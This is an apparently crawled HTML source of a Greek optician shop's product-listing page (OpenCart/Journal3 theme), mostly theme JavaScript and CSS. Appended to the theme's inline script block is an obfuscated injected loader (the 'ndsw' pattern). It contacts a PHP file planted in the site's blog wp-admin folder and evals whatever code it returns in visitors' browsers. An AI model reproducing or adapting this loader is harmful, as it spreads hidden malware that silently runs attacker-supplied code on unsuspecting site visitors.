

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&manufacturer_id=88&page=6
body_size: 44745
content:
<!DOCTYPE html>
<html dir="ltr" lang="el" class="desktop mac chrome chrome131 webkit oc30 is-guest store-0 skin-1 desktop-header-active mobile-sticky route-product-manufacturer-info manufacturer-88 layout-5 one-column column-left" data-jv="3.0.37" data-ov="3.0.3.8">
<head typeof="og:website">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Αξεσουάρ </title>
<base href="https://www.myoptician.gr/optics/" />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Αξεσουάρ "/>
<meta property="og:url" content="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&manufacturer_id=88"/>
<meta property="og:image" content="https://www.myoptician.gr/optics/image/cache/placeholder-600x315w.png"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="Αξεσουάρ "/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Αξεσουάρ "/>
<meta name="twitter:image" content="https://www.myoptician.gr/optics/image/cache/placeholder-200x200.png"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Αξεσουάρ "/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"4000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"all","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":false,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","headerHeight":"82","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":false,"searchStyleSearchAutoSuggestDescription":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"50","headerTopBarHeight":"45","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":false,"headerMobileTopBarHeight":"44","checkoutUrl":"https:\/\/www.myoptician.gr\/optics\/index.php?route=checkout\/checkout","currency_left":"","currency_right":"\u20ac","currency_decimal":",","currency_thousand":".","mobileFilterButtonText":"Filter Products","filterBase":"https:\/\/www.myoptician.gr\/optics\/index.php?route=product\/manufacturer\/info&manufacturer_id=88","headerNotice":[{"m":56,"c":"8dc5ed03"}],"columnsCount":1};</script>
<script>(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1023px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.myoptician.gr/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:700,400%7CCaveat:400&amp;subset=latin-ext" type="text/css" rel="stylesheet"/>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.css" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css" type="text/css" rel="stylesheet" media="all" />
<link href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=6" rel="canonical" />
<link href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=&amp;page=5" rel="prev" />
<link href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=7" rel="next" />
<link href="https://www.myoptician.gr/optics/image/catalog/cart.png" rel="icon" />
<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;font-size:13px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(21, 196, 160, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(21, 196, 160, 1);margin:5px}.p-date-image
i{color:rgba(255, 255, 255, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-image
img{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.post-content{column-count:initial;column-gap:40px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.reply-btn.btn,.reply-btn.btn:visited{font-size:12px;font-weight:400;text-transform:none}.reply-btn.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn.btn.disabled::after{font-size:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(58, 71, 84, 1)}.desktop .post-grid .post-thumb .name a:hover{color:rgba(21, 196, 160, 1)}.post-grid .post-thumb
.description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(21, 196, 160, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(240, 242, 245, 0.9);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-grid .post-thumb .btn-read-more{padding:10px
!important}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;background:rgba(250, 250, 250, 1);padding:20px;padding-top:15px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Roboto';font-weight:700;font-size:20px}.post-list .post-thumb
.description{display:block;color:rgba(105, 105, 115, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-list .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(21, 196, 160, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(51, 51, 51, 1) !important}.blog-feed{display:inline-flex;margin-right:-20px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(233, 102, 49, 1)}.desktop .blog-feed:hover
span{text-decoration:underline !important}.countdown{font-family:'Roboto';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.countdown div
span{color:rgba(105,105,115,1)}.countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255,255,255,1);font-family:'Roboto';font-weight:400;font-size:16px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:300px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 300px)}.two-column
#content{max-width:calc(100% - 300px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px 